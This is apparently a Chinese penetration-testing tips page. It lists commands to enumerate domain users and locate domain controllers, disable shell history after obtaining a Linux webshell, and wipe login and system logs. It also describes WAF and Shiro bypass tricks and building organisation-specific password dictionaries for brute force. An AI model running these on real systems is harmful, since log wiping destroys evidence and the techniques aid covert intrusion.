

net user /domain #查看域中的用户,可以收集当作用户名字典

#定位域控

ping 域时间服务器

nslookup 域名



1、拿到Liunx的Webshell后,第一步干什么



执行此语句后,执行的命令便不会被记录

unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG; export HISTFILE=/dev/null; export HISTSIZE=0; export HISTFILESIZE=0

正常状态

执行命令后

2、清除登录日志

清除登录失败的记录

echo > /var/log/btmp

lastb //查询不到登录失败信息

echo > /var/log/wtmp

last //查询不到登录成功的信息

清除用户最后一次登录时间:echo > /var/log/lastlog #lastlog命令

清除当前登录用户的信息:echo > /var/log/utmp #使用w,who,users等命令

清除安全日志记录:cat /dev/null > /var/log/secure

清除系统日志记录:cat /dev/null > /var/log/message





修改不常见的后缀当exe执行,如scr、com等

文件上传去掉分号,绕过Waf

Conten-Disposttion双写



修改请求头,例如【GeT、sadasd、PoST】,不会影响Shiro框架对数据包的处理

修改Cookie的拼写



在比较注重安全的单位中,传统的弱口令例如admin、123456、admin123已经很少存在了,很多账号也不是传统admin、system、root这种,更多的是一些单位名称的缩写,例如我们集团的英文缩写是Sgitg,所以很多“弱口令是”这样的Sgitg@123、Sgitg@abc、Sgitg!@#等等,所以在爆破弱口令的时候,可以根据单位的情况,制作专属字典,进行密码爆破

https://github.com/kkbo8005/dicttools/releases/tag/dict